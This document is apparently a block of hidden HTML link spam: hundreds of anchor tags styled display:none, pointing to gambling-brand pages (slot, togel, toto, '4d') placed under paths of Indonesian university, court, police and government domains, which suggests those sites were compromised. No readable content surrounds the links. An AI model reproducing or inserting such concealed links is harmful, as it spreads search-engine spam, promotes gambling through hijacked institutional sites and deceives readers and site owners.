<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/kilau4d.html">kilau4d</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sanghoki.html">sanghoki</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/dewaslot99.html">dewaslot99</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sbctoto.html">sbctoto</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/markas138.html">markas138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/mpoid.html">mpoid</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/winstar4d.html">winstar4d</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bigwin138.html">bigwin138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/pamanslot.html">pamanslot</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/kenzototo.html">kenzototo</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/asia77.html">asia77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/epicwin138.html">epicwin138</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/batik77.html">batik77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/sikat88.html">sikat88</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/agacor/">https://sainstech.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/bgacor/">https://sainstech.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/cgacor/">https://sainstech.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/dgacor/">https://sainstech.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/egacor/">https://sainstech.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/fgacor/">https://sainstech.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/ggacor/">https://sainstech.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/agacor/">https://hotelier.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/bgacor/">https://hotelier.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/cgacor/">https://hotelier.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/dgacor/">https://hotelier.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/egacor/">https://hotelier.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/fgacor/">https://hotelier.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/ggacor/">https://hotelier.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/agacor/">https://bengawan.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/bgacor/">https://bengawan.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/cgacor/">https://bengawan.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/dgacor/">https://bengawan.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/egacor/">https://bengawan.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/fgacor/">https://bengawan.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/ggacor/">https://bengawan.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/bro138/">https://bengawan.poltekindonusa.ac.id/storage/bro138/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/timnas4d/">https://bengawan.poltekindonusa.ac.id/storage/timnas4d/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/kapten69/">https://bengawan.poltekindonusa.ac.id/storage/kapten69/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/batik77/">https://bengawan.poltekindonusa.ac.id/storage/batik77/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/pusat4d/">https://bengawan.poltekindonusa.ac.id/storage/pusat4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/">https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/">https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/gcr/">https://jhimi.poltekindonusa.ac.id/well-know/gcr/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/pagcor/">https://jhimi.poltekindonusa.ac.id/well-know/pagcor/</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html">https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html">https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html">https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/sjo777.html">https://informa.poltekindonusa.ac.id/dev/sjo777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/slot777.html">https://informa.poltekindonusa.ac.id/dev/slot777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/asustogel.html">https://informa.poltekindonusa.ac.id/dev/asustogel.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/mpo007.html">https://vmts.poltekindonusa.ac.id/dev/mpo007.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html">https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/qqemas.html">https://vmts.poltekindonusa.ac.id/dev/qqemas.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/astra777.html">https://vmts.poltekindonusa.ac.id/dev/astra777.html</a>
<a style="display:none" href="https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/">https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/">https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/">https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dev/omutogel/">https://sainstech.poltekindonusa.ac.id/dev/omutogel/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/rokokbet/">https://ec.stienusa.ac.id/product/rokokbet/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/asia77/">https://ec.stienusa.ac.id/product/asia77/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/epicwin138/">https://ec.stienusa.ac.id/product/epicwin138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/zeus138/">https://ec.stienusa.ac.id/product/zeus138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/juragan69/">https://ec.stienusa.ac.id/product/juragan69/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/agacor/">https://elearning.ummaspul.ac.id/products/agacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/bgacor/">https://elearning.ummaspul.ac.id/products/bgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/cgacor/">https://elearning.ummaspul.ac.id/products/cgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/dgacor/">https://elearning.ummaspul.ac.id/products/dgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/egacor/">https://elearning.ummaspul.ac.id/products/egacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/fgacor/">https://elearning.ummaspul.ac.id/products/fgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/ggacor/">https://elearning.ummaspul.ac.id/products/ggacor/</a>
<a style="display:none" href="http://128.199.210.190/">http://128.199.210.190/</a>
<a style="display:none" href="https://soikeoanh.com/">Zenwin88</a>
<a style="display:none" href="http://146.190.98.96/">daftar yosi88</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/asustogel/">https://repository.faktek-unwim.ac.id/assets/produk/asustogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/astra77/">https://repository.faktek-unwim.ac.id/assets/produk/astra77/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/ceri123/">https://repository.faktek-unwim.ac.id/assets/produk/ceri123/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/orion88/">https://repository.faktek-unwim.ac.id/assets/produk/orion88/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/">https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/</a>
<a style="display:none" href="https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/">https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/kedai69/">https://repository.faktek-unwim.ac.id/assets/produk/kedai69/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/tambang888/">https://repository.faktek-unwim.ac.id/sample/produk/tambang888/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/dragon222/">https://repository.faktek-unwim.ac.id/sample/produk/dragon222/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/dragon4d/">https://kepegawaian.uhn.ac.id/produk/dragon4d/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/kamartoto/">https://kepegawaian.uhn.ac.id/produk/kamartoto/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/">https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/agacor/">https://repository.faktek-unwim.ac.id/products/agacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/bgacor/">https://repository.faktek-unwim.ac.id/products/bgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/cgacor/">https://repository.faktek-unwim.ac.id/products/cgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/dgacor/">https://repository.faktek-unwim.ac.id/products/dgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/egacor/">https://repository.faktek-unwim.ac.id/products/egacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/fgacor/">https://repository.faktek-unwim.ac.id/products/fgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/ggacor/">https://repository.faktek-unwim.ac.id/products/ggacor/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/inc/inatogel/">https://jdih.pt-banten.go.id/inc/inatogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/hometogel/">https://jdih.pt-banten.go.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/dev/pos4d/">https://jdih.pt-banten.go.id/sample/dev/pos4d/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html">https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html">https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/omutogel.html">https://jdih.pt-banten.go.id/fonts/inc/omutogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html">https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/">https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/batman138/">https://satgaspen.bareskrim.polri.go.id/inc/batman138/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/">https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/">https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/sample/dev/betogel/">http://library.stienusa.ac.id/sample/dev/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/inc/qqslot/">http://library.stienusa.ac.id/inc/qqslot/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/inc/oddigo/">http://sikad.stienusa.ac.id/inc/oddigo/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/inc/agen69/">http://sikad.stienusa.ac.id/sample/inc/agen69/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/dev/ajaib4d/">http://sikad.stienusa.ac.id/sample/dev/ajaib4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/">https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/inc/bulantogel/">https://repository.faktek-unwim.ac.id/inc/bulantogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/inc/betogel/">https://repository.faktek-unwim.ac.id/sample/inc/betogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/">https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/</a>
<a style="display:none" href="https://sc.syekhnurjati.ac.id/inc/ladangtoto2/">https://sc.syekhnurjati.ac.id/inc/ladangtoto2/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/mpogacor/">https://ikon.poltekindonusa.ac.id/inc/mpogacor/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/dangdut4d/">https://ikon.poltekindonusa.ac.id/inc/dangdut4d/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kamartoto/">https://pa-gedongtataan.go.id/produk/kamartoto/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kilat77/">https://pa-gedongtataan.go.id/produk/kilat77/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/zeus138/">https://pa-gedongtataan.go.id/produk/zeus138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/ceri123/">https://simak.ummaspul.ac.id/sample/inc/ceri123/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/tuna55/">https://simak.ummaspul.ac.id/sample/inc/tuna55/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/monas77/">https://simak.ummaspul.ac.id/inc/monas77/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/dolar138/">https://simak.ummaspul.ac.id/inc/dolar138/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/inc/altogel/">https://perancis.stbayapariaba.ac.id/inc/altogel/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/">https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/batik77/">https://ygnp.beltim.go.id/assets/js/batik77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/kilat77/">https://ygnp.beltim.go.id/assets/js/kilat77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/asia77/">https://ygnp.beltim.go.id/assets/js/asia77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/ligaciputra/">https://ygnp.beltim.go.id/assets/produk/ligaciputra/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/stars77/">https://ygnp.beltim.go.id/assets/produk/stars77/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/dev/pusat4d/">https://lpjm.stba.ac.id/sample/dev/pusat4d/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/inc/enak4d/">https://lpjm.stba.ac.id/sample/inc/enak4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ajaib88/">https://ygnp.beltim.go.id/sample/ajaib88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/m88/">https://ygnp.beltim.go.id/sample/m88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/tata4d/">https://ygnp.beltim.go.id/sample/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/hometogel/">https://ygnp.beltim.go.id/sample/hometogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/inatogel/">https://ygnp.beltim.go.id/sample/inatogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ladangtoto/">https://ygnp.beltim.go.id/sample/ladangtoto/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/betogel/">https://ygnp.beltim.go.id/sample/betogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/">https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/">https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/dev/roma77/">https://dispertan.lampungutarakab.go.id/sample/dev/roma77/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/jon4d/">https://dispertan.lampungutarakab.go.id/inc/jon4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/sdtoto/">https://dispertan.lampungutarakab.go.id/inc/sdtoto/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/omutogel/">https://jdih.pt-banten.go.id/sample/inc/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/betogel/">https://jdih.pt-banten.go.id/sample/inc/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/big77/">https://jdih.pt-banten.go.id/sample/inc/big77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/bp77/">https://jdih.pt-banten.go.id/sample/inc/bp77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/olslot/">https://jdih.pt-banten.go.id/sample/inc/olslot/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/</a>
<a style="display:none" href="https://bajubandel.online/">https://bajubandel.online/</a>
<a style="display:none" href="https://hujancuan.com/">https://hujancuan.com/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/inc/markas138/">https://backend.lembahdempo.ac.id/media/product/inc/markas138/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atm4d/">https://dosen.lembahdempo.ac.id/atm4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atas4d/">https://dosen.lembahdempo.ac.id/atas4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/senopati4d/">https://dosen.lembahdempo.ac.id/senopati4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/jewel4d/">https://dosen.lembahdempo.ac.id/jewel4d/</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/">https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/">https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/">https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/">https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/">https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/pos-4d/">https://dosen.lembahdempo.ac.id/pos-4d/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/betogel/">https://backend.lembahdempo.ac.id/media/product/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html">https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/dolar138.html">https://jdih.pt-banten.go.id/fonts/dev/dolar138.html</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/cuan123/">https://jurnalsora.stba.ac.id/produk/cuan123/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/monas77/">https://jurnalsora.stba.ac.id/produk/monas77/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/win88/">https://jurnalsora.stba.ac.id/produk/win88/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/rajacuan/">https://jurnalsora.stba.ac.id/produk/rajacuan/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/tambang888/">https://inggris.stbayapariaba.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/ligaciputra/">https://inggris.stbayapariaba.ac.id/produk/ligaciputra//a&gt;
</a><a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/maxwin138/">https://inggris.stbayapariaba.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/pos4d/">https://inggris.stbayapariaba.ac.id/produk/pos4d/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/dragon222/">https://inggris.stbayapariaba.ac.id/produk/dragon222/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/zeus138/">https://jerman.stbayapariaba.ac.id/produk/zeus138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/asia77/">https://jerman.stbayapariaba.ac.id/produk/asia77/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/epicwin138/">https://jerman.stbayapariaba.ac.id/produk/epicwin138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/playbook88/">https://jerman.stbayapariaba.ac.id/produk/playbook88/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/agacor/">https://portalperpus.stikestelogorejo.ac.id/products/agacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/bgacor/">https://portalperpus.stikestelogorejo.ac.id/products/bgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/cgacor/">https://portalperpus.stikestelogorejo.ac.id/products/cgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/dgacor/">https://portalperpus.stikestelogorejo.ac.id/products/dgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/egacor/">https://portalperpus.stikestelogorejo.ac.id/products/egacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/fgacor/">https://portalperpus.stikestelogorejo.ac.id/products/fgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/ggacor/">https://portalperpus.stikestelogorejo.ac.id/products/ggacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/agacor/">https://ukmbulutangkis.unsil.ac.id/products/agacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/bgacor/">https://ukmbulutangkis.unsil.ac.id/products/bgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/cgacor/">https://ukmbulutangkis.unsil.ac.id/products/cgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/dgacor/">https://ukmbulutangkis.unsil.ac.id/products/dgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/egacor/">https://ukmbulutangkis.unsil.ac.id/products/egacor/</a>
